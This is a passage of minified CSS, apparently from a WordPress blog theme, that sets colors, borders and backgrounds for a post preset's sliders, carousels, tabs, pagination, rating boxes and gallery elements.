span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider a{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider p{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125463135 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125463135 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125463135 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description{background-color:#ededed;color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description a{color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125463135 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125463135 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125463135 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125463135 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125463135 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 p,div.post-preset-ts_1490125463135 h1,div.post-preset-ts_1490125463135 h2,div.post-preset-ts_1490125463135 h3,div.post-preset-ts_1490125463135 h4,div.post-preset-ts_1490125463135 h5,div.post-preset-ts_1490125463135 h6,div.post-preset-ts_1490125463135 label,div.post-preset-ts_1490125463135 .error404,div.post-preset-ts_1490125463135 ul,div.post-preset-ts_1490125463135 .jw-custom-text{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_user_hide .jaw_user_hide_button{color:#3d3d3d;background-color:#ededed}div.post-preset-ts_1490125463135 .jwjs-clear-history a{color:#3d3d3d}div.post-preset-ts_1490125463135 .jwjs-clear-history a:hover{color:#3d3d3d}div.post-preset-ts_1490125463135 .post-comments-labes a,div.post-preset-ts_1490125463135 .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125463135 .format-review .image .jaw-shadower{background:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125463135 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125463135 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125463135 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125463135 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}div.post-preset-ts_1490125463135 div.bar_type_big_left .section-name,div.post-preset-ts_1490125463135 div.bar_type_big_center .section-name,div.post-preset-ts_1490125463135 div.bar_type_big_right .section-name,div.post-preset-ts_1490125463135 div.bar_type_4 .section-name{color:#3d3d3d}div.post-preset-ts_1490125463135 div .jaw-title-bar-descripton{color:#3d3d3d}div.post-preset-ts_1490125463135 a{color:#3d3d3d}div.post-preset-ts_1490125463135 a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog.blog_special .box,div.post-preset-ts_1490125463135 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125463135 .jaw-single.blog_special .box,div.post-preset-ts_1490125463135 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125463135 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125463135 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125463135 .jaw_blog .quote-author,div.post-preset-ts_1490125463135 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125463135 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125463135 .jaw_blog .mashsb-count,div.post-preset-ts_1490125463135 .jaw-single .quote-author,div.post-preset-ts_1490125463135 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125463135 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125463135 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125463135 .jaw-single nav#nav-single a{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125463135 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog input#submit,div.post-preset-ts_1490125463135 .jaw-single input#submit{background-color:#fafafa;color:#444}div.post-preset-ts_1490125463135 .jaw_blog p,div.post-preset-ts_1490125463135 .jaw_blog li,div.post-preset-ts_1490125463135 .jaw_blog h1,div.post-preset-ts_1490125463135 .jaw_blog h2,div.post-preset-ts_1490125463135 .jaw_blog h3,div.post-preset-ts_1490125463135 .jaw_blog h4,div.post-preset-ts_1490125463135 .jaw_blog h5,div.post-preset-ts_1490125463135 .jaw_blog h6,div.post-preset-ts_1490125463135 .jaw-single p,div.post-preset-ts_1490125463135 .jaw-single li,div.post-preset-ts_1490125463135 .jaw-single h1,div.post-preset-ts_1490125463135 .jaw-single h2,div.post-preset-ts_1490125463135 .jaw-single h3,div.post-preset-ts_1490125463135 .jaw-single h4,div.post-preset-ts_1490125463135 .jaw-single h5,div.post-preset-ts_1490125463135 .jaw-single h6{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog .meta_divider,div.post-preset-ts_1490125463135 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125463135 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125463135 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125463135 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125463135 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125463135 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125463135 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}div.post-preset-ts_1490125463135 .element.format-quote>.box,div.post-preset-ts_1490125463135 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw-timeline-border span,div.post-preset-ts_1490125463135 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125463135 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125463135 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a a{color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125463135 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125463135 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125463135 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125463135 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125463135 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125463135 .pagination.infinitemore #infscr-loading{color:#3d3d3d}div.post-preset-ts_1490125463135 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125463135 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125463135 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-google-fonts,div.post-preset-ts_1490125463135 .jw-el-icon span{color:#3d3d3d !important}div.post-preset-ts_1490125463135 .jaw-showcase-icon{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .panel{color:#3d3d3d}div.post-preset-ts_1490125463135 .panel .panel-title{color:#444}div.post-preset-ts_1490125463135 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw_login a,div.post-preset-ts_1490125463135 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(237,237,237,0.9)}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125463135 .jaw-spoiler:hover .revealed{color:#3d3d3d}div.post-preset-ts_1490125463135 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125463135 .jw-custom-text a:hover{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125463135 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125463135 .timeTo-countdown .counter,div.post-preset-ts_1490125463135 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125463135 .timeTo-countdown .counter>div{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .slick-next{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-heading{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-body{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs .tab-content{background-color:#ededed;border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs .tab-content p{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li:hover{background-color:#ededed}div.post-preset-ts_1490125463135 .format-link .perex,div.post-preset-ts_1490125463135 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125463135 .list_of_categories a{color:#929292}div.post-preset-ts_1490125463135 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125463135 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125463135 input,div.post-preset-ts_1490125463135 textarea{border-color:#dcdcdc !important;color:#444;background-color:#fafafa}div.post-preset-ts_1490125463135 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .blockquote-container{background:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125463135 .btn,div.post-preset-ts_1490125463135 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .btn a,div.post-preset-ts_1490125463135 .btn a:hover,div.post-preset-ts_1490125463135 input[type="submit"] a,div.post-preset-ts_1490125463135 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125463135 .login-submit input,div.post-preset-ts_1490125463135 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125463135 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125463135 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 .tab-post-widget-content .date,div.post-preset-ts_1490125463135 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125463135 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125463135 .jaw-carousel .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 td,div.post-preset-ts_1490125463135 th,div.post-preset-ts_1490125463135 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125463135,.post-categories-labels a.category-preset-ts_1490125463135:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125463135 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125463135 .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-one-rating-number,.post-preset-ts_1490125463135 .jaw-rating-positives,.post-preset-ts_1490125463135 .jaw-rating-negatives,.post-preset-ts_1490125463135 .jaw-one-rating-row{color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125463135 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125463135 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125463135 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#3d3d3d}.post-preset-ts_1490125463135 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#3d3d3d}.post-preset-ts_1490125463135 .format-quote .image,.post-preset-ts_1490125463135 .format-link .image{color:#3d3d3d}.post-preset-ts_1490125463135 .comment-content p a,.post-preset-ts_1490125463135 .comment-content h1 a,.post-preset-ts_1490125463135 .comment-content h2 a,.post-preset-ts_1490125463135 .comment-content h3 a,.post-preset-ts_1490125463135 .comment-content h4 a,.post-preset-ts_1490125463135 .comment-content h5 a,.post-preset-ts_1490125463135 .comment-content h6 a,.post-preset-ts_1490125463135 .comment-content li a,.post-preset-ts_1490125463135 .classic-page-content p a,.post-preset-ts_1490125463135 .classic-page-content h1 a,.post-preset-ts_1490125463135 .classic-page-content h2 a,.post-preset-ts_1490125463135 .classic-page-content h3 a,.post-preset-ts_1490125463135 .classic-page-content h4 a,.post-preset-ts_1490125463135 .classic-page-content h5 a,.post-preset-ts_1490125463135 .classic-page-content h6 a,.post-preset-ts_1490125463135 .classic-page-content li a,.post-preset-ts_1490125463135 .jaw-after-perex p a,.post-preset-ts_1490125463135 .jaw-after-perex h1 a,.post-preset-ts_1490125463135 .jaw-after-perex h2 a,.post-preset-ts_1490125463135 .jaw-after-perex h3 a,.post-preset-ts_1490125463135 .jaw-after-perex h4 a,.post-preset-ts_1490125463135 .jaw-after-perex h5 a,.post-preset-ts_1490125463135 .jaw-after-perex h6 a,.post-preset-ts_1490125463135 .jaw-after-perex li a,.post-preset-ts_1490125463135 .jaw-perex-content p a,.post-preset-ts_1490125463135 .jaw-perex-content h1 a,.post-preset-ts_1490125463135 .jaw-perex-content h2 a,.post-preset-ts_1490125463135 .jaw-perex-content h3 a,.post-preset-ts_1490125463135 .jaw-perex-content h4 a,.post-preset-ts_1490125463135 .jaw-perex-content h5 a,.post-preset-ts_1490125463135 .jaw-perex-content h6 a,.post-preset-ts_1490125463135 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125463135 .comment-content p a:hover,.post-preset-ts_1490125463135 .comment-content h1 a:hover,.post-preset-ts_1490125463135 .comment-content h2 a:hover,.post-preset-ts_1490125463135 .comment-content h3 a:hover,.post-preset-ts_1490125463135 .comment-content h4 a:hover,.post-preset-ts_1490125463135 .comment-content h5 a:hover,.post-preset-ts_1490125463135 .comment-content h6 a:hover,.post-preset-ts_1490125463135 .comment-content li a:hover,.post-preset-ts_1490125463135 .classic-page-content p a:hover,.post-preset-ts_1490125463135 .classic-page-content h1 a:hover,.post-preset-ts_1490125463135 .classic-page-content h2 a:hover,.post-preset-ts_1490125463135 .classic-page-content h3 a:hover,.post-preset-ts_1490125463135 .classic-page-content h4 a:hover,.post-preset-ts_1490125463135 .classic-page-content h5 a:hover,.post-preset-ts_1490125463135 .classic-page-content h6 a:hover,.post-preset-ts_1490125463135 .classic-page-content li a:hover,.post-preset-ts_1490125463135 .jaw-after-perex p a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex li a:hover,.post-preset-ts_1490125463135 .jaw-perex-content p a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content li a:hover{color:#3d3d3d}.post-preset-ts_1490125463135 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text a,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-title{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125463135 .admin_info 